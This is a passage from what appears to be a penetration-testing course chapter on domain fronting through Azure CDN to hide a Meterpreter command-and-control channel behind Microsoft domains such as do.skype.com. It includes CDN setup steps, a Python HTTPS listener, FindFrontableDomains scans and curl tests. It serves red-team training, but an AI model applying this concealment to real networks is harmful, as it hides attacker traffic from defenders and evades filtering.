If we are using HTTPS and no inspection devices are present, this primarily appears to be a connection to good.com because of the initial DNS request and the SNI entry from the TLS Client Hello.
Even in an environment that uses HTTPS filtering, we can use this technique in various ways, such as to bypass DNS filters.
Caution
Note that some CDN providers, like Google and Amazon, will block requests if the host in the SNI and the Host headers don't match. However, in the next example, we will demonstrate domain fronting against Microsoft Azure.
In summary, this process of manipulating the Host and SNI headers in the traffic flow allows us to fetch content from sites that might be blocked otherwise and allows us to hide our traffic. This process is known as domain fronting.
27.6.1. Domain Fronting with Azure CDN
In this section, we will demonstrate how to configure domain fronting with Microsoft Azure. To do this, we will need a domain we control, an Azure subscription to create a CDN, and a machine that is Internet-accessible.
Due to the above requirements, this section is for demonstration purposes only. However, in the next section we will show how we can still emulate and practice this technique in the lab environment.
Our goal is to host a Meterpreter listener on our meterpreter.info domain. At the time of this writing, the domain points to an Ubuntu virtual machine hosted at DigitalOcean with an IP of 138.68.99.177. We will set up a CDN in Azure to proxy requests to this domain. Once the CDN is set up, we will need to find a domain that we can use for domain fronting.
To set up a CDN in Azure, we'll select Create Resource from the Home screen. A search screen is displayed where we can search for various resources and services offered by Azure. Here, we need to search for "CDN".

Figure 30: Search Azure Services
Once we find CDN, we can select it and click Create.

Figure 31: Azure CDN selection
Figure 32 shows the various options. Let's briefly describe each one:
- Name: This field is arbitrary. We can give it any name we like.
- Subscription: This is the subscription that will be used to pay for the service.
- Resource group: The CDN profile must belong to a resource group. We can either select an existing one or create a new one. For this example, we'll create a new one, adding "-rg" to the end of the name.
- RG location: An arbitrary geographic area where we want to host the CDN.
- Pricing tier: We'll select "Standard Verizon". This affects not only the pricing, but also the features we will have access to, and will also affect the way the CDN works. We found "Standard Verizon" to be the most reliable for our needs. The "Standard Microsoft" tier creates issues with TLS and the caching is also not as flexible.
- CDN endpoint name: The hostname we will use in the HTTP header to access meterpreter.info. This can be anything that is available from Azure, and the suffix will be azureedge.net.
- Origin type: This should be set to "Custom origin".
- Origin hostname: This would be the actual website that should be cached by CDN under normal cases. In our case, this is the domain where we host our C2 server.

Figure 32: Azure CDN configuration
Once we populate all the details and click Create, Azure creates the CDN profile.
Figure 33: Azure notification: CDN is being created
We'll receive a notification when the CDN profile is ready.
Figure 34: Azure notification: CDN is ready
Once the profile is ready, we can navigate to Home > All Resources, select our newly created CDN profile, and we can confirm that it's working in the Overview section.
Note that it takes about ninety minutes for Azure to set this up.

Figure 35: Azure CDN Overview
Next, we need to disable caching. Caching will break our C2 channel, especially our reverse shells since they are not static and each request returns a unique response.
To disable caching, we'll select our Endpoint and Caching rules. There, we'll set Caching behavior to "Bypass cache", which will disable caching.

Figure 36: Azure Cache configuration
We can also set Query string caching behavior to "Bypass caching for query strings", which will prevent the CDN from caching any requests containing query strings.
Once saved, we will need to wait for the settings to propagate. This can take up to thirty minutes.
At this point, it's good practice to ensure that the connection is working properly before we move on to domain fronting and the actual reverse shell. If basic requests fail, we need to fix them prior to moving forward.
On our machine, which is the destination for meterpreter.info, we'll set up a simple Python HTTP and HTTPS listener to test web server functionality. We'll first test HTTP and if that works, we can move on to HTTPS. This ensures that all layers are working properly and allows for systematic testing.
We can run a Python one-liner to test HTTP connectivity. We'll need to run it with sudo since we're listening on a privileged port (with a value less than 1024). We'll specify a module script with -m http.server and the listening port number, which in this case is 80:
Listing 12 - Running Python HTTP server
We'll create a short Python script to handle HTTPS connections. This script will create an SSL wrapper around the default HTTP request handler, SimpleHTTPRequestHandler, which was used in the example above.
from http.server import HTTPServer, SimpleHTTPRequestHandler
import ssl
import socketserver

httpd = socketserver.TCPServer(('138.68.99.177', 443), SimpleHTTPRequestHandler)

httpd.socket = ssl.wrap_socket(httpd.socket,
        keyfile="key.pem",
        certfile='cert.pem', server_side=True)

httpd.serve_forever()
Listing 13 - Python HTTPS server script
We can run this script and start the server with python3, running it as sudo since we want to listen on port 443, which is also a privileged port.
Listing 14 - Running Python HTTPS server script
Using either a browser or two simple curl requests from our workstation, we can verify the connection. For HTTPS testing, we'll need curl -k, which will accept our insecure self-signed certificate.
kali@kali:~$ curl http://offensive-security.azureedge.net
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>
<title>Directory listing for /</title>
<body>
<h2>Directory listing for /</h2>
<hr>
<ul>
</ul>
<hr>
</body>
</html>

kali@kali:~$ curl -k https://offensive-security.azureedge.net
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<title>Directory listing for /</title>
<body>
<h2>Directory listing for /</h2>
<hr>
<ul>
</ul>
<hr>
</body>
</html>
Listing 15 - Verifying basic CDN connectivity
Next, we need to find a frontable domain. Since we set up our CDN endpoint in Azure, our frontable domain must also be hosted on Azure. Specifically, we need a domain that is hosted on azureedge.net.
We'll use the FindFrontableDomainsscript (written by Steve Borosh a.k.a. @rvrsh3ll) to find domains we can use. Let's download it from GitHub and run the setup.sh installation script.
kali@kali:~$ git clone https://github.com/rvrsh3ll/FindFrontableDomains
Cloning into 'FindFrontableDomains'...
...

kali@kali:~$ cd FindFrontableDomains/

kali@kali:~/FindFrontableDomains$ sudo ./setup.sh
Listing 16 - Installing FindFrontableDomains
Now we can search for frontable domains. For each domain, FindFrontableDomains will try to find subdomains using various services, and determine if they are hosted on a CDN network.
If we don't have a specific target in mind, we'll simply use trial and error. For this example, we can make an educated guess that since Microsoft owns Azure, some of their domains, like microsoft.com, outlook.com, or skype.com may be hosted there.
Let's start by scanning for frontable domains in outlook.com by passing --domain outlook.com to FindFrontableDomains.py.
kali@kali:~$ python3 FindFrontableDomains.py --domain outlook.com
...

[-] Enumerating subdomains now for outlook.com
[-] Searching now in Baidu..
[-] Searching now in Yahoo..
[-] Searching now in Google..
[-] Searching now in Bing..
[-] Searching now in Ask..
[-] Searching now in Netcraft..
[-] Searching now in DNSdumpster..
[-] Searching now in Virustotal..
[-] Searching now in ThreatCrowd..
[-] Searching now in SSL Certificates..
[-] Searching now in PassiveDNS..
[-] Total Unique Subdomains Found: 2553
www.outlook.com
(...)
recommended.yggdrasil.outlook.com
---------------------------------------------------------
Starting search for frontable domains...
Azure Frontable domain found: assets.outlook.com outlook-assets.azureedge.net.
Azure Frontable domain found: assets.outlook.com outlook-assets.afd.azureedge.net.

Search complete!
Listing 17 - Using FindFrontableDomains.py
The output reveals over two thousand subdomains, and one of them, assets.outlook.com, is frontable.
We can test the viability of this domain with curl. We'll set the Host header to our azureedge.net subdomain (offensive-security.azureedge.net) with --header.
kali@kali:~$ curl --header "Host: offensive-security.azureedge.net" http://assets.outlook.com
kali@kali:~$
Listing 18 - Domain fronting test with curl
This returns a blank response because in this case, the CDN used by the assets.outlook.com domain is in a different region or pricing tier, which drastically affects our ability to use the domain for fronting.
Moving on, we'll investigate skype.com.
kali@kali:~$ python3 FindFrontableDomains.py --domain skype.com
...
Starting search for frontable domains...
Azure Frontable domain found: clientlogin.cdn.skype.com az866562.vo.msecnd.net.
Azure Frontable domain found: latest-swx.cdn.skype.com e458.wpc.azureedge.net.
Azure Frontable domain found: mrrcountries.cdn.skype.com mrrcountries.azureedge.net.
Azure Frontable domain found: mrrcountries.cdn.skype.com mrrcountries.ec.azureedge.net.
Azure Frontable domain found: latest-swc.cdn.skype.com latest-swc.azureedge.net.
Azure Frontable domain found: latest-swc.cdn.skype.com latest-swc.ec.azureedge.net.
Azure Frontable domain found: swx.cdn.skype.com e458.wpc.azureedge.net.
Azure Frontable domain found: swc.cdn.skype.com swc.azureedge.net.
Azure Frontable domain found: swc.cdn.skype.com swc.ec.azureedge.net.
Azure Frontable domain found: s4w.cdn.skype.com az663213.vo.msecnd.net.
Azure Frontable domain found: sdk.cdn.skype.com az805177.vo.msecnd.net.
Azure Frontable domain found: do.skype.com skype-do.azureedge.net.
Azure Frontable domain found: do.skype.com skype-do.ec.azureedge.net.

Search complete!
Listing 19 - Search frontable domains under skype.com
This produces quite a few responses. Let's test do.skype.com.
kali@kali:~$ curl --header "Host: offensive-security.azureedge.net" http://do.skype.com
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>
<title>Directory listing for /</title>
<body>
<h2>Directory listing for /</h2>
<hr>
<ul>
</ul>
<hr>
</body>
</html>
Listing 20 - Domain fronting test with curl
This produced more output than the previous test. This is promising. Let's inspect the traffic, including the DNS and HTTP request, in more detail.
We'll start Wireshark on our Kali machine and run the curl command again.

Figure 37: Domain fronting in Wireshark
As expected, Figure 37 reveals a DNS request to do.skype.com followed by an HTTP request to the IP reported for that domain.
Let's analyze the DNS response by selecting the relevant packet.

Figure 38: DNS answer for do.skype.com
This reveals that do.skype.com is a CNAME record. After several requests, the server returns the 152.199.19.161 IP address.
Next, we'll check the HTTP traffic by right-clicking one of the TCP packets and selecting Follow TCP Stream.
